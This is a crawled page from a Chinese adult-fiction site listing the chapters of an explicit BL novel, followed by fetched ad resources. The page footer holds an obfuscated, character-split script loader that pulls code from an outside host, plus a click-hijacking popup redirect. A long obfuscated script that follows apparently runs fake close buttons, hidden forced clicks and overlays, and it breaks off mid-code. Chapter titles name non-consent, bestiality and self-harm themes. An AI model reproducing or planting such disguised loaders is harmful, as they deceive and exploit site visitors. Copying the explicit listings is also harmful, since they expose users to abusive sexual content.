

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wxkxfood.com/shu/17924.html
body_size: 4908
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>【逆水寒】师兄，看看批(属性痴女)_【逆水寒】师兄，看看批全文免费阅读无弹窗_耽美小说_精彩书屋</title>
    <meta name="keywords" content="【逆水寒】师兄，看看批,2026【逆水寒】师兄，看看批最新章节,【逆水寒】师兄，看看批免费阅读,属性痴女著,连载">
    <meta name="description" content="【逆水寒】师兄，看看批,2026【逆水寒】师兄，看看批小说阅读,耽美小说类型小说,【逆水寒】师兄，看看批由作家属性痴女创作,精彩书屋提供【逆水寒】师兄，看看批最新章节,【逆水寒】师兄，看看批最新更新章节,精彩书屋免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="【逆水寒】师兄，看看批(属性痴女)_【逆水寒】师兄，看看批全文免费阅读无弹窗_耽美小说_精彩书屋">
    <meta property="og:image" content="http://wxkxfood.com/images/17/17924/17924s.jpg">
    <meta property="og:description" content="【逆水寒】师兄，看看批,【逆水寒】师兄，看看批小说阅读,耽美小说类型小说,【逆水寒】师兄，看看批由作家属性痴女创作,精彩书屋提供【逆水寒】师兄，看看批最新章节,【逆水寒】师兄，看看批最新更新章节,精彩书屋免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="属性痴女">
    <meta property="og:novel:author_link" content="http://wxkxfood.com/author/%E5%B1%9E%E6%80%A7%E7%97%B4%E5%A5%B3/">
    <meta property="og:novel:book_name" content="【逆水寒】师兄，看看批">
    <meta property="og:novel:read_url" content="http://wxkxfood.com/shu/17924.html">
    <meta property="og:novel:url" content="http://wxkxfood.com/shu/17924.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-11 03:25:09">
    <meta property="og:novel:lastest_chapter_name" content="自残/窒息/刮毛/撸S">
    <meta property="og:novel:lastest_chapter_url" content="http://wxkxfood.com/shu/17924/787070.html">

<!-- header -->
<meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="stylesheet" href="/static/ss_qb/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/ss_qb/common.js"></script>
</head>

<body>
<div id="header">
<div class="wrap980">
<div class="logo"><a href="/"><h1>精彩书屋</h1><span>wxkxfood.com</span></a></div>
<div class="search">
<form id="search" name="t_frmsearch" method="post" action="/search/" >
    <span class="searchBox"><input name="searchkey" type="text" placeholder="关键字" autocomplete="off" /></span>
    <button type="submit" class="serBtn">搜索</button>
</form>
</div>
<div class="clearfix"></div>
</div>
<div class="nav">
    <ul>
        <li><a id="shouye" href="/">首页</a></li>
                    <li><a id="sort2" href="/sort/1/1/">高辣小说</a></li>
                    <li><a id="sort3" href="/sort/2/1/">百合肉文</a></li>
                    <li><a id="sort4" href="/sort/3/1/">言情小说</a></li>
                    <li><a id="sort5" href="/sort/4/1/">情欲小说</a></li>
                    <li><a id="sort6" href="/sort/5/1/">耽美小说</a></li>
                    <li><a id="sort7" href="/sort/6/1/">海棠耽美</a></li>
                    <li><a id="sort8" href="/sort/7/1/"></a></li>
                    <li><a id="sort9" href="/sort/8/1/">其他类型</a></li>
                <li><a id="bookall" href="/sort/">书库</a></li>
        <li><a id="paihang" href="/history.html">阅读记录</a></li>
    </ul>
</div>
</div>
<!-- /header -->
<script src="/static/ss_qb/user.js"></script>

<div id="main">
<div id="maininfo">
<div class="coverecom w_770 left">
<div class="tabstit">
<span class="label"></span><a href="/">精彩书屋</a><i>＞</i><a href="/sort/5/1/">耽美小说</a><em>＞</em><em>【逆水寒】师兄，看看批</em>
</div>
<img src="http://wxkxfood.com/images/17/17924/17924s.jpg" class="book-cover-blur hide" alt="【逆水寒】师兄，看看批">
<div id="bookinfo">
<div class="bookleft">
<div id="bookimg">
<img alt="【逆水寒】师兄，看看批" src="http://wxkxfood.com/images/17/17924/17924s.jpg" width="152" height="195" />
</div>
</div>
<div class="bookright">
<div class="d_title">
<h1>【逆水寒】师兄，看看批</h1>
<span class="p_author">作者：<a href="/author/属性痴女/" target="_blank">属性痴女</a></span>
</div>
<div id="count">
<ul>
<li><strong>分类：</strong><span>耽美小说</span></li>
<li><strong>字数：</strong><span>10 万</span></li>
<li><strong>状态：</strong><span>连载</span></li>
<li id="uptime"><strong>更新：</strong><span>2024-06-11</span></li>
</ul>
</div>
<div style="clear:both"></div>
<div id="bookintro" class="hm-scroll"></div>
<div style="clear:both"></div>
</div>
<div id="button_all">
<ul>
<li class="b1"><a rel="nofollow" href="/shu/17924/787065.html">开始阅读</a></li>
<li class="b1"><a rel="nofollow" href="/history.html">最近阅读</a></li>
</ul>
<div style="clear:both"></div>
</div>
</div>
</div>
<div class="list_center w_200 right">
<div class="update_title">
<span class="update_icon">新书推荐</span>
</div>
<div class="hotlist">
<ul>
                <li><strong>三坛海烩藕粉</strong><span>[耽美]</span><a href="/shu/43077.html">陪聊他业务太差</a></li>
                <li><strong>zico</strong><span>[耽美]</span><a href="/shu/42844.html">全家顶级Alpha，我是唯一普通人（nph）</a></li>
                <li><strong>roropop</strong><span>[耽美]</span><a href="/shu/42752.html">碧琉璃（FUTA,ABO）</a></li>
                <li><strong>roropop</strong><span>[耽美]</span><a href="/shu/42719.html">碧琉璃（FUTAABO）</a></li>
                <li><strong>温暮生</strong><span>[耽美]</span><a href="/shu/42438.html">惘然劫</a></li>
                <li><strong>温康鱼</strong><span>[耽美]</span><a href="/shu/42281.html">描风</a></li>
                <li><strong>星币汣</strong><span>[耽美]</span><a href="/shu/42266.html">非非</a></li>
                <li><strong>黄色鸭鸭</strong><span>[耽美]</span><a href="/shu/42008.html">时刻要填满（短篇）【高H纯肉】【BL】【1v1】</a></li>
                <li><strong>梦沉书远</strong><span>[耽美]</span><a href="/shu/41885.html">重逢后被死对头强制标记了</a></li>
                <li><strong>岁月烤羊排总裁</strong><span>[耽美]</span><a href="/shu/40145.html">危楼高百尺（高干BL）</a></li>
    </ul>
</div>
</div>
<div class="clearfix"></div>
</div>
<div id="newlist">
<div class="newrap">
<h2>【逆水寒】师兄，看看批最新章节</h2><i class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看）</i>
</div>
<ul class="chaw">
            <li><a href="/shu/17924/787070.html">自残/窒息/刮毛/撸S</a></li>
            <li><a href="/shu/17924/787069.html">露阴L奔/拿蹭门/压腹排精</a></li>
            <li><a href="/shu/17924/787068.html">水煎春梦/掌掴/写字羞辱/被动物TB/被吓到过呼吸</a></li>
            <li><a href="/shu/17924/787067.html">洗洗飞机杯/指J</a></li>
            <li><a href="/shu/17924/787066.html">壁尻/伪路人强制/开b/子宫精盆/掌掴/凌N阴蒂//凌辱</a></li>
            <li><a href="/shu/17924/787065.html">发现师兄有批/水煎/带着手套指J/药物改造/扇N</a></li>
    </ul>

<div class="newrap_c">
<h2>【逆水寒】师兄，看看批全文阅读</h2><span onclick="desc(this);">倒序 ↑</span>
</div>
<ul class="chaw_c" id="chapterList">
            <li><a href="/shu/17924/787065.html">发现师兄有批/水煎/带着手套指J/药物改造/扇N</a></li>
            <li><a href="/shu/17924/787066.html">壁尻/伪路人强制/开b/子宫精盆/掌掴/凌N阴蒂//凌辱</a></li>
            <li><a href="/shu/17924/787067.html">洗洗飞机杯/指J</a></li>
            <li><a href="/shu/17924/787068.html">水煎春梦/掌掴/写字羞辱/被动物TB/被吓到过呼吸</a></li>
            <li><a href="/shu/17924/787069.html">露阴L奔/拿蹭门/压腹排精</a></li>
            <li><a href="/shu/17924/787070.html">自残/窒息/刮毛/撸S</a></li>
    </ul>
</div>
<i class="lbxxyx_s">章节目录</i>
<div id="product">
<h2>精品小说</h2>
<ul>
            <li><a href="/shu/32121.html"><img src="http://wxkxfood.com/images/32/32121/32121s.jpg" alt="家族遗传精神病(nph虐）" width="100" height="140"></a><a href="/shu/32121.html"><h3>家族遗传精神病(nph虐）</h3></a></li>
            <li><a href="/shu/36704.html"><img src="http://wxkxfood.com/images/36/36704/36704s.jpg" alt="娇惯（校园1v1）" width="100" height="140"></a><a href="/shu/36704.html"><h3>娇惯（校园1v1）</h3></a></li>
            <li><a href="/shu/36714.html"><img src="http://wxkxfood.com/images/36/36714/36714s.jpg" alt="金属牙套【骨科gl】" width="100" height="140"></a><a href="/shu/36714.html"><h3>金属牙套【骨科gl】</h3></a></li>
            <li><a href="/shu/37840.html"><img src="http://wxkxfood.com/images/37/37840/37840s.jpg" alt="牛！闺蜜穿越，靠空间当基建女帝" width="100" height="140"></a><a href="/shu/37840.html"><h3>牛！闺蜜穿越，靠空间当基建女帝</h3></a></li>
            <li><a href="/shu/39012.html"><img src="http://wxkxfood.com/images/39/39012/39012s.jpg" alt="一千零一夜的呻吟" width="100" height="140"></a><a href="/shu/39012.html"><h3>一千零一夜的呻吟</h3></a></li>
            <li><a href="/shu/39016.html"><img src="http://wxkxfood.com/images/39/39016/39016s.jpg" alt="【综英美】精神病人生存指南（NPH)" width="100" height="140"></a><a href="/shu/39016.html"><h3>【综英美】精神病人生存指南（NPH)</h3></a></li>
            <li><a href="/shu/39083.html"><img src="http://wxkxfood.com/images/39/39083/39083s.jpg" alt="声声慢" width="100" height="140"></a><a href="/shu/39083.html"><h3>声声慢</h3></a></li>
            <li><a href="/shu/39088.html"><img src="http://wxkxfood.com/images/39/39088/39088s.jpg" alt="归澜" width="100" height="140"></a><a href="/shu/39088.html"><h3>归澜</h3></a></li>
    </ul>
<div class="prodlist">
<ol>
                <li><span>[高辣小说]</span><a href="/shu/406.html">花间故里</a></li>
                <li><span>[高辣小说]</span><a href="/shu/662.html">穿成全A军校唯一的普通女生</a></li>
                <li><span>[高辣小说]</span><a href="/shu/918.html">这个恋爱不好谈</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1174.html">不得（骨科，父女）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1430.html">沦为校园公用肉便器</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1686.html">漂亮美人要被玩坏了</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1942.html">被死对头打晕后他成了我的奴妻</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2198.html">乘天</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2454.html">【GB】公子（我黑化了吗？我只是想囚禁你）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2710.html">主播小秋忍耐实纪</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2966.html">在恐怖游戏里高能不断2（无限 h）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3222.html">推入深渊</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3478.html">穿到魔法世界成为畸形OMEGA要怎么办(NPH))</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3734.html">捡来的小夫郎又骚又软（SM）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3990.html">短篇合集——情与欲自助餐（高H）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4246.html">恶人在后</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4502.html">我用反魅魔系统直播【总/攻】</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4758.html">想开后宫的我翻车了</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5014.html">粉逼需要大佬操</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5270.html">魅魔的子宫强制训练【主攻】</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5526.html">邪门歪道系统</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5782.html">兄弟而已</a></li>
                <li><span>[高辣小说]</span><a href="/shu/6038.html">[电竞nph]我要的是荣耀</a></li>
                <li><span>[耽美小说]</span><a href="/shu/6294.html">琥珀之殇</a></li>
    </ol>
</div>
</div>
</div>
<!-- footer -->
    <a href="/"><p style="text-align:center;margin:10px 0; color: #999;">精彩书屋</p></a>
    <script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
    <script>lazy();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af8c28be668e4a86965706d3a66e2230","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vh5sdtq.jr3xip.com:8003/d/6743?t=0.14360484872110568
body_size: 1129
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso11=\"JF6^Y\"g}1KQs0K1}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}K}}@0sosK1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Ee{wmC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/2iy-pn7{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/(ssYmJ2dX^F0}@Qm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/A9nLf|ImC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/RBmC5sR6Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return 